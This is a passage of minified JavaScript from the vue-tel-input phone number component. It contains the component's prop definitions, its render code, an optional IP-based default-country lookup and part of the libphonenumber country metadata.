0===c?0:c,a=e[4],u=void 0===a?null:a;return{name:n,iso2:r.toUpperCase(),dialCode:o,priority:i,areaCodes:u}}));function v(){return fetch("https://ip2c.org/s").then((function(t){return t.text()})).then((function(t){var e=(t||"").toString();if(!e||"1"!==e[0])throw new Error("unable to fetch the country");return e.substr(2,2)}))}function g(t,e){if(t.setSelectionRange)t.focus(),t.setSelectionRange(e,e);else if(t.createTextRange){var n=t.createTextRange();n.collapse(!0),n.moveEnd("character",e),n.moveStart("character",e),n.select()}}var b=[{name:"allCountries",type:Array,default:y,description:"All countries that are used in <code>libphonenumber-js</code>, can be overridden by this prop",inDemo:!1},{name:"autoFormat",type:Boolean,default:!0,description:"Auto update the input to the formatted phone number when it's valid",inDemo:!0},{name:"customValidate",type:[Boolean,RegExp],default:!1,description:"Custom validation RegExp for input",inDemo:!1},{name:"defaultCountry",default:"",type:[String,Number],description:"Default country (by iso2 or dialCode), will override the country fetched from IP address of user",inDemo:!1},{name:"disabled",default:!1,type:Boolean,description:"Disable <code>vue-tel-input</code>, including the input & flag dropdown",inDemo:!1},{name:"autoDefaultCountry",default:!0,type:Boolean,description:"To fetch default country based on IP address of user",inDemo:!1},{name:"dropdownOptions",type:Object,description:"Options for dropdown, see below",inDemo:!1},{name:"dropdownOptions.disabled",default:!1,type:Boolean,description:"Disable dropdown",inDemo:!1},{name:"dropdownOptions.showDialCodeInList",default:!0,type:Boolean,description:"Show dial code in the dropdown list",inDemo:!0},{name:"dropdownOptions.showDialCodeInSelection",default:!1,type:Boolean,description:"Show dial code in the dropdown selection",inDemo:!0},{name:"dropdownOptions.showFlags",default:!0,type:Boolean,description:"Show flags in the dropdown selection and list",inDemo:!0},{name:"dropdownOptions.showSearchBox",default:!1,type:Boolean,description:"Show country search box",inDemo:!0},{name:"dropdownOptions.tabindex",default:0,type:Number,description:"Native dropdown <code>tabindex</code> attribute",inDemo:!1},{name:"dropdownOptions.width",default:"390px",type:String,description:"Specify dropdown width"},{name:"ignoredCountries",default:[],type:Array,description:"List of countries will NOT be shown on the dropdown",inDemo:!1},{name:"inputOptions",type:Object,description:"Options for input, see below",inDemo:!1},{name:"inputOptions.autocomplete",type:String,default:"on",description:"Native input <code>autocomplete</code> attribute",inDemo:!1},{name:"inputOptions.autofocus",type:Boolean,default:!1,description:"Native input <code>autofocus</code> attribute",inDemo:!1},{name:"inputOptions.aria-describedby",default:"",type:String,description:"Native input <code>aria-describedby</code> attribute",inDemo:!1},{name:"inputOptions.id",default:"",type:String,description:"Native input <code>id</code> attribute",inDemo:!1},{name:"inputOptions.maxlength",default:25,type:Number,description:"Native input <code>maxlength</code> attribute",inDemo:!1},{name:"inputOptions.name",default:"telephone",type:String,description:"Native input <code>name</code> attribute",inDemo:!1},{name:"inputOptions.showDialCode",default:!1,type:Boolean,description:"Show dial code in input",inDemo:!0},{name:"inputOptions.placeholder",default:"Enter a phone number",type:String,description:"Placeholder for the input",inDemo:!1},{name:"inputOptions.readonly",default:!1,type:Boolean,description:"Native input <code>readonly</code> attribute",inDemo:!1},{name:"inputOptions.required",default:!1,type:Boolean,description:"Native input <code>required</code> attribute",inDemo:!1},{name:"inputOptions.tabindex",default:0,type:Number,description:"Native input <code>tabindex</code> attribute",inDemo:!1},{name:"inputOptions.type",default:"tel",type:String,description:"Native input <code>type</code> attribute",inDemo:!1},{name:"inputOptions.styleClasses",default:"",type:[String,Array,Object],description:"Custom classes for the <code>input</code>",inDemo:!1},{name:"invalidMsg",default:"",type:String,description:"",inDemo:!1},{name:"mode",default:"auto",type:String,description:"Allowed values: <code>'auto'</code> (Default set by phone),  <code>'international'</code> (Format number with the dial code i.e. + 61), <code>'national'</code> (Format number without dial code i.e. 0321232)",inDemo:!0,options:["auto","national","international"]},{name:"onlyCountries",default:[],type:Array,description:"List of countries will be shown on the dropdown",inDemo:!1},{name:"preferredCountries",default:[],type:Array,description:"Preferred countries list, will be on top of the dropdown",inDemo:!1},{name:"styleClasses",default:"",type:[String,Array,Object],description:"Custom classes for the wrapper",inDemo:!1},{name:"validCharactersOnly",default:!1,type:Boolean,description:"Only allow valid characters in a phone number (will also verify in <code>mounted</code>, so phone number with invalid characters will be shown as an empty string)",inDemo:!1}],$=[].concat(b).reduce((function(t,e){if(e.name.includes(".")){var n=m(e.name.split("."),2),r=n[0],i=n[1];t[r]?Object.assign(t[r],c({},i,e.default)):Object.assign(t,c({},r,c({},i,e.default)))}else Object.assign(t,c({},e.name,e.default));return t}),{}),w={options:a({},$)},_=function(){var t=this,e=t._self._c;return e("div",{class:["vue-tel-input",t.styleClasses,{disabled:t.disabled}]},[e("div",{directives:[{name:"click-outside",rawName:"v-click-outside",value:t.clickedOutside,expression:"clickedOutside"}],class:["vti__dropdown",{open:t.open,disabled:t.dropdownOptions.disabled}],attrs:{"aria-label":"Country Code Selector","aria-haspopup":"listbox","aria-expanded":t.open,role:"button",tabindex:t.dropdownOptions.tabindex},on:{keydown:[t.keyboardNav,function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"space",32,e.key,[" ","Spacebar"])?null:t.toggleDropdown.apply(null,arguments)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"esc",27,e.key,["Esc","Escape"])?null:t.reset.apply(null,arguments)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"tab",9,e.key,"Tab")?null:t.reset.apply(null,arguments)}],click:t.toggleDropdown}},[e("span",{staticClass:"vti__selection"},[t.dropdownOptions.showFlags?e("span",{class:["vti__flag",t.activeCountryCode.toLowerCase()]}):t._e(),t.dropdownOptions.showDialCodeInSelection?e("span",{staticClass:"vti__country-code"},[t._v(" +"+t._s(t.activeCountry&&t.activeCountry.dialCode)+" ")]):t._e(),t._t("arrow-icon",(function(){return[e("span",{staticClass:"vti__dropdown-arrow"},[t._v(t._s(t.open?"▲":"▼"))])]}),{open:t.open})],2),t.open?e("ul",{ref:"list",staticClass:"vti__dropdown-list",class:t.dropdownOpenDirection,style:{width:t.dropdownOptions.width},attrs:{role:"listbox"}},[t.dropdownOptions.showSearchBox?e("input",{directives:[{name:"model",rawName:"v-model",value:t.searchQuery,expression:"searchQuery"}],staticClass:"vti__input vti__search_box",attrs:{"aria-label":"Search by country name or country code",placeholder:t.sortedCountries.length?t.sortedCountries[0].name:"",type:"text"},domProps:{value:t.searchQuery},on:{click:function(t){t.stopPropagation()},keydown:function(t){t.stopPropagation()},input:function(e){e.target.composing||(t.searchQuery=e.target.value)}}}):t._e(),t._l(t.sortedCountries,(function(n,r){return e("li",{key:n.iso2+(n.preferred?"-preferred":""),class:["vti__dropdown-item",t.getItemClass(r,n.iso2)],attrs:{role:"option",tabindex:"-1","aria-selected":t.activeCountryCode===n.iso2&&!n.preferred},on:{click:function(e){return t.choose(n)},mousemove:function(e){t.selectedIndex=r}}},[e("div",{staticClass:"vti__flag-wrapper"},[t.dropdownOptions.showFlags?e("span",{class:["vti__flag",n.iso2.toLowerCase()]}):t._e()]),e("strong",[t._v(t._s(n.name))]),t.dropdownOptions.showDialCodeInList?e("span",[t._v(" +"+t._s(n.dialCode)+" ")]):t._e()])}))],2):t._e()]),"checkbox"===t.inputOptions.type?e("input",{directives:[{name:"model",rawName:"v-model",value:t.phone,expression:"phone"}],ref:"input",class:["vti__input",t.inputOptions.styleClasses],attrs:{autocomplete:t.inputOptions.autocomplete,autofocus:t.inputOptions.autofocus,disabled:t.disabled,id:t.inputOptions.id,maxlength:t.inputOptions.maxlength,name:t.inputOptions.name,placeholder:t.parsedPlaceholder,readonly:t.inputOptions.readonly,required:t.inputOptions.required,tabindex:t.inputOptions.tabindex,"aria-describedby":t.inputOptions["aria-describedby"],type:"checkbox"},domProps:{checked:Array.isArray(t.phone)?t._i(t.phone,null)>-1:t.phone},on:{blur:t.onBlur,focus:t.onFocus,input:t.onInput,keyup:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.onEnter.apply(null,arguments)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"space",32,e.key,[" ","Spacebar"])?null:t.onSpace.apply(null,arguments)}],change:function(e){var n=t.phone,r=e.target,o=!!r.checked;if(Array.isArray(n)){var c=null,i=t._i(n,c);r.checked?i<0&&(t.phone=n.concat([c])):i>-1&&(t.phone=n.slice(0,i).concat(n.slice(i+1)))}else t.phone=o}}}):"radio"===t.inputOptions.type?e("input",{directives:[{name:"model",rawName:"v-model",value:t.phone,expression:"phone"}],ref:"input",class:["vti__input",t.inputOptions.styleClasses],attrs:{autocomplete:t.inputOptions.autocomplete,autofocus:t.inputOptions.autofocus,disabled:t.disabled,id:t.inputOptions.id,maxlength:t.inputOptions.maxlength,name:t.inputOptions.name,placeholder:t.parsedPlaceholder,readonly:t.inputOptions.readonly,required:t.inputOptions.required,tabindex:t.inputOptions.tabindex,"aria-describedby":t.inputOptions["aria-describedby"],type:"radio"},domProps:{checked:t._q(t.phone,null)},on:{blur:t.onBlur,focus:t.onFocus,input:t.onInput,keyup:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.onEnter.apply(null,arguments)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"space",32,e.key,[" ","Spacebar"])?null:t.onSpace.apply(null,arguments)}],change:function(e){t.phone=null}}}):e("input",{directives:[{name:"model",rawName:"v-model",value:t.phone,expression:"phone"}],ref:"input",class:["vti__input",t.inputOptions.styleClasses],attrs:{autocomplete:t.inputOptions.autocomplete,autofocus:t.inputOptions.autofocus,disabled:t.disabled,id:t.inputOptions.id,maxlength:t.inputOptions.maxlength,name:t.inputOptions.name,placeholder:t.parsedPlaceholder,readonly:t.inputOptions.readonly,required:t.inputOptions.required,tabindex:t.inputOptions.tabindex,"aria-describedby":t.inputOptions["aria-describedby"],type:t.inputOptions.type},domProps:{value:t.phone},on:{blur:t.onBlur,focus:t.onFocus,input:[function(e){e.target.composing||(t.phone=e.target.value)},t.onInput],keyup:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.onEnter.apply(null,arguments)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"space",32,e.key,[" ","Spacebar"])?null:t.onSpace.apply(null,arguments)}]}}),t._t("icon-right")],2)},O=[];function x(t){if(Array.isArray(t))return d(t)}function k(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}function C(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function S(t){return x(t)||k(t)||h(t)||C()}n(5306),n(3210),n(9826),n(4723),n(9600),n(4553),n(6755);var j={version:4,country_calling_codes:{1:["US","AG","AI","AS","BB","BM","BS","CA","DM","DO","GD","GU","JM","KN","KY","LC","MP","MS","PR","SX","TC","TT","VC","VG","VI"],7:["RU","KZ"],20:["EG"],27:["ZA"],30:["GR"],31:["NL"],32:["BE"],33:["FR"],34:["ES"],36:["HU"],39:["IT","VA"],40:["RO"],41:["CH"],43:["AT"],44:["GB","GG","IM","JE"],45:["DK"],46:["SE"],47:["NO","SJ"],48:["PL"],49:["DE"],51:["PE"],52:["MX"],53:["CU"],54:["AR"],55:["BR"],56:["CL"],57:["CO"],58:["VE"],60:["MY"],61:["AU","CC","CX"],62:["ID"],63:["PH"],64:["NZ"],65:["SG"],66:["TH"],81:["JP"],82:["KR"],84:["VN"],86:["CN"],90:["TR"],91:["IN"],92:["PK"],93:["AF"],94:["LK"],95:["MM"],98:["IR"],211:["SS"],212:["MA","EH"],213:["DZ"],216:["TN"],218:["LY"],220:["GM"],221:["SN"],222:["MR"],223:["ML"],224:["GN"],225:["CI"],226:["BF"],227:["NE"],228:["TG"],229:["BJ"],230:["MU"],231:["LR"],232:["SL"],233:["GH"],234:["NG"],235:["TD"],236:["CF"],237:["CM"],238:["CV"],239:["ST"],240:["GQ"],241:["GA"],242:["CG"],243:["CD"],244:["AO"],245:["GW"],246:["IO"],247:["AC"],248:["SC"],249:["SD"],250:["RW"],251:["ET"],252:["SO"],253:["DJ"],254:["KE"],255:["TZ"],256:["UG"],257:["BI"],258:["MZ"],260:["ZM"],261:["MG"],262:["RE","YT"],263:["ZW"],264:["NA"],265:["MW"],266:["LS"],267:["BW"],268:["SZ"],269:["KM"],290:["SH","TA"],291:["ER"],297:["AW"],298:["FO"],299:["GL"],350:["GI"],351:["PT"],352:["LU"],353:["IE"],354:["IS"],355:["AL"],356:["MT"],357:["CY"],358:["FI","AX"],359:["BG"],370:["LT"],371:["LV"],372:["EE"],373:["MD"],374:["AM"],375:["BY"],376:["AD"],377:["MC"],378:["SM"],380:["UA"],381:["RS"],382:["ME"],383:["XK"],385:["HR"],386:["SI"],387:["BA"],389:["MK"],420:["CZ"],421:["SK"],423:["LI"],500:["FK"],501:["BZ"],502:["GT"],503:["SV"],504:["HN"],505:["NI"],506:["CR"],507:["PA"],508:["PM"],509:["HT"],590:["GP","BL","MF"],591:["BO"],592:["GY"],593:["EC"],594:["GF"],595:["PY"],596:["MQ"],597:["SR"],598:["UY"],599:["CW","BQ"],670:["TL"],672:["NF"],673:["BN"],674:["NR"],675:["PG"],676:["TO"],677:["SB"],678:["VU"],679:["FJ"],680:["PW"],681:["WF"],682:["CK"],683:["NU"],685:["WS"],686:["KI"],687:["NC"],688:["TV"],689:["PF"],690:["TK"],691:["FM"],692:["MH"],850:["KP"],852:["HK"],853:["MO"],855:["KH"],856:["LA"],880:["BD"],886:["TW"],960:["MV"],961:["LB"],962:["JO"],963:["SY"],964:["IQ"],965:["KW"],966:["SA"],967:["YE"],968:["OM"],970:["PS"],971:["AE"],972:["IL"],973:["BH"],974:["QA"],975:["BT"],976:["MN"],977:["NP"],992:["TJ"],993:["TM"],994:["AZ"],995:["GE"],996:["KG"],998:["UZ"]},countries:{AC:["247","00","(?:[01589]\\d|[46])\\d{4}",[5,6]],AD:["376","00","(?:1|6\\d)\\d{7}|[135-9]\\d{5}",[6,8,9],[["(\\d{3})(\\d{3})","$1 $2",["[135-9]"]],["(\\d{4})(\\d{4})","$1 $2",["1"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]]]],AE:["971","00","(?:[4-7]\\d|9[0-689])\\d{7}|800\\d{2,9}|[2-4679]\\d{7}",[5,6,7,8,9,10,11,12],[["(\\d{3})(\\d{2,9})","$1 $2",["60|8"]],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[236]|[479][2-8]"],"0$1"],["(\\d{3})(\\d)(\\d{5})","$1 $2 $3",["[479]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"]],"0"],AF:["93","00","[2-7]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[2-7]"],"0$1"]],"0"],AG:["1","011","(?:268|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([457]\\d{6})$","268$1",0,"268"],AI:["1","011","(?:264|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2457]\\d{6})$","264$1",0,"264"],AL:["355","00","(?:700\\d\\d|900)\\d{3}|8\\d{5,7}|(?:[2-5]|6\\d)\\d{7}",[6,7,8,9],[["(\\d{3})(\\d{3,4})","$1 $2",["80|9"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["4[2-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2358][2-5]|4"],"0$1"],["(\\d{3})(\\d{5})","$1 $2",["[23578]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["6"],"0$1"]],"0"],AM:["374","00","(?:[1-489]\\d|55|60|77)\\d{6}",[8],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[89]0"],"0 $1"],["(\\d{3})(\\d{5})","$1 $2",["2|3[12]"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["1|47"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["[3-9]"],"0$1"]],"0"],AO:["244","00","[29]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[29]"]]]],AR:["54","00","(?:11|[89]\\d\\d)\\d{8}|[2368]\\d{9}",[10,11],[["(\\d{4})(\\d{2})(\\d{4})","$1 $2-$3",["2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9])","2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8]))|2(?:2[24-9]|3[1-59]|47)","2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5[56][46]|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]","2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|58|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|54(?:4|5[13-7]|6[89])|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:454|85[56])[46]|3(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"],"0$1",1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["1"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[68]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2-$3",["[23]"],"0$1",1],["(\\d)(\\d{4})(\\d{2})(\\d{4})","$2 15-$3-$4",["9(?:2[2-469]|3[3-578])","9(?:2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9]))","9(?:2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8])))|92(?:2[24-9]|3[1-59]|47)","9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5(?:[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]","9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|5(?:4(?:4|5[13-7]|6[89])|[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"],"0$1",0,"$1 $2 $3-$4"],["(\\d)(\\d{2})(\\d{4})(\\d{4})","$2 15-$3-$4",["91"],"0$1",0,"$1 $2 $3-$4"],["(\\d{3})(\\d{3})(\\d{5})","$1-$2-$3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{4})","$2 15-$3-$4",["9"],"0$1",0,"$1 $2 $3-$4"]],"0",0,"0?(?:(11|2(?:2(?:02?|[13]|2[13-79]|4[1-6]|5[2457]|6[124-8]|7[1-4]|8[13-6]|9[1267])|3(?:02?|1[467]|2[03-6]|3[13-8]|[49][2-6]|5[2-8]|[67])|4(?:7[3-578]|9)|6(?:[0136]|2[24-6]|4[6-8]?|5[15-8])|80|9(?:0[1-3]|[19]|2\\d|3[1-6]|4[02568]?|5[2-4]|6[2-46]|72?|8[23]?))|3(?:3(?:2[79]|6|8[2578])|4(?:0[0-24-9]|[12]|3[5-8]?|4[24-7]|5[4-68]?|6[02-9]|7[126]|8[2379]?|9[1-36-8])|5(?:1|2[1245]|3[237]?|4[1-46-9]|6[2-4]|7[1-6]|8[2-5]?)|6[24]|7(?:[069]|1[1568]|2[15]|3[145]|4[13]|5[14-8]|7[2-57]|8[126])|8(?:[01]|2[15-7]|3[2578]?|4[13-6]|5[4-8]?|6[1-357-9]|7[36-8]?|8[5-8]?|9[124])))15)?","9$1"],AS:["1","011","(?:[58]\\d\\d|684|900)\\d{7}",[10],0,"1",0,"1|([267]\\d{6})$","684$1",0,"684"],AT:["43","00","1\\d{3,12}|2\\d{6,12}|43(?:(?:0\\d|5[02-9])\\d{3,9}|2\\d{4,5}|[3467]\\d{4}|8\\d{4,6}|9\\d{4,7})|5\\d{4,12}|8\\d{7,12}|9\\d{8,12}|(?:[367]\\d|4[0-24-9])\\d{4,11}",[4,5,6,7,8,9,10,11,12,13],[["(\\d)(\\d{3,12})","$1 $2",["1(?:11|[2-9])"],"0$1"],["(\\d{3})(\\d{2})","$1 $2",["517"],"0$1"],["(\\d{2})(\\d{3,5})","$1 $2",["5[079]"],"0$1"],["(\\d{3})(\\d{3,10})","$1 $2",["(?:31|4)6|51|6(?:5[0-3579]|[6-9])|7(?:20|32|8)|[89]"],"0$1"],["(\\d{4})(\\d{3,9})","$1 $2",["[2-467]|5[2-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["5"],"0$1"],["(\\d{2})(\\d{4})(\\d{4,7})","$1 $2 $3",["5"],"0$1"]],"0"],AU:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{7}(?:\\d(?:\\d{2})?)?|8[0-24-9]\\d{7})|[2-478]\\d{8}|1\\d{4,7}",[5,6,7,8,9,10,12],[["(\\d{2})(\\d{3,4})","$1 $2",["16"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,4})","$1 $2 $3",["16"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["14|4"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["[2378]"],"(0$1)"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:30|[89])"]]],"0",0,"0|(183[12])",0,0,0,[["(?:(?:2(?:[0-26-9]\\d|3[0-8]|4[02-9]|5[0135-9])|3(?:[0-3589]\\d|4[0-578]|6[1-9]|7[0-35-9])|7(?:[013-57-9]\\d|2[0-8]))\\d{3}|8(?:51(?:0(?:0[03-9]|[12479]\\d|3[2-9]|5[0-8]|6[1-9]|8[0-7])|1(?:[0235689]\\d|1[0-69]|4[0-589]|7[0-47-9])|2(?:0[0-79]|[18][13579]|2[14-9]|3[0-46-9]|[4-6]\\d|7[89]|9[0-4]))|(?:6[0-8]|[78]\\d)\\d{3}|9(?:[02-9]\\d{3}|1(?:(?:[0-58]\\d|6[0135-9])\\d|7(?:0[0-24-9]|[1-9]\\d)|9(?:[0-46-9]\\d|5[0-79])))))\\d{3}",[9]],["4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,["163\\d{2,6}",[5,6,7,8,9]],["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],AW:["297","00","(?:[25-79]\\d\\d|800)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[25-9]"]]]],AX:["358","00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))","2\\d{4,9}|35\\d{4,5}|(?:60\\d\\d|800)\\d{4,6}|7\\d{5,11}|(?:[14]\\d|3[0-46-9]|50)\\d{4,8}",[5,6,7,8,9,10,11,12],0,"0",0,0,0,0,"18",0,"00"],AZ:["994","00","365\\d{6}|(?:[124579]\\d|60|88)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["90"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[28]|2|365|46","1[28]|2|365[45]|46","1[28]|2|365(?:4|5[02])|46"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[13-9]"],"0$1"]],"0"],BA:["387","00","6\\d{8}|(?:[35689]\\d|49|70)\\d{6}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["6[1-3]|[7-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2-$3",["[3-5]|6[56]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["6"],"0$1"]],"0"],BB:["1","011","(?:246|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","246$1",0,"246"],BD:["880","00","[1-469]\\d{9}|8[0-79]\\d{7,8}|[2-79]\\d{8}|[2-9]\\d{7}|[3-9]\\d{6}|[57-9]\\d{5}",[6,7,8,9,10],[["(\\d{2})(\\d{4,6})","$1-$2",["31[5-8]|[459]1"],"0$1"],["(\\d{3})(\\d{3,7})","$1-$2",["3(?:[67]|8[013-9])|4(?:6[168]|7|[89][18])|5(?:6[128]|9)|6(?:28|4[14]|5)|7[2-589]|8(?:0[014-9]|[12])|9[358]|(?:3[2-5]|4[235]|5[2-578]|6[0389]|76|8[3-7]|9[24])1|(?:44|66)[01346-9]"],"0$1"],["(\\d{4})(\\d{3,6})","$1-$2",["[13-9]|22"],"0$1"],["(\\d)(\\d{7,8})","$1-$2",["2"],"0$1"]],"0"],BE:["32","00","4\\d{8}|[1-9]\\d{7}",[8,9],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:80|9)0"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[239]|4[23]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[15-8]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["4"],"0$1"]],"0"],BF:["226","00","[025-7]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[025-7]"]]]],BG:["359","00","[2-7]\\d{6,7}|[89]\\d{6,8}|2\\d{5}",[6,7,8,9],[["(\\d)(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["2"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["43[1-6]|70[1-9]"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[356]|4[124-7]|7[1-9]|8[1-6]|9[1-7]"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:70|8)0"],"0$1"],["(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3",["43[1-7]|7"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[48]|9[08]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"]],"0"],BH:["973","00","[136-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[13679]|8[047]"]]]],BI:["257","00","(?:[267]\\d|31)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2367]"]]]],BJ:["229","00","(?:[25689]\\d|40)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24-689]"]]]],BL:["590","00","(?:590|(?:69|80)\\d|976)\\d{6}",[9],0,"0",0,0,0,0,0,[["590(?:2[7-9]|5[12]|87)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["976[01]\\d{5}"]]],BM:["1","011","(?:441|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-8]\\d{6})$","441$1",0,"441"],BN:["673","00","[2-578]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-578]"]]]],BO:["591","00(?:1\\d)?","(?:[2-467]\\d\\d|8001)\\d{5}",[8,9],[["(\\d)(\\d{7})","$1 $2",["[23]|4[46]"]],["(\\d{8})","$1",["[67]"]],["(\\d{3})(\\d{2})(\\d{4})","$1 $2 